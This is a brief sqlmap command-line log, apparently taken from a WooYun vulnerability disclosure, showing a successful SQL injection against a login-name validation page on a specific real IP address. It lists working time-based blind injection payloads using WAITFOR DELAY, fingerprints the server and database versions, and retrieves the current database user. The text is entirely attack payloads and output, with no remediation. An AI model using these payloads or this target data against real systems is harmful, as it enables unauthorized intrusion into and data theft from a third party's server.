 sqlmap
Payload: http://220.180.89.90:8081/ValidateUserName.aspx?username='; WAITFOR
DELAY '0:0:5';-- AND 'CaTO'='CaTO
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://220.180.89.90:8081/ValidateUserName.aspx?username=' WAITFOR
DELAY '0:0:5'-- AND 'AYTt'='AYTt
---
[16:30:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:30:31] [INFO] fetching current user
[16:30:31] [INFO] read from file 'C:\Python27\sqlmap\output\220.180.89.90\sessio
n': hw
current user:    'hw'
[16:30:31] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\220.180.89.90'
[*] shutting down at: 16:30:31
C:\Python27\sqlmap>
www.wooyun.org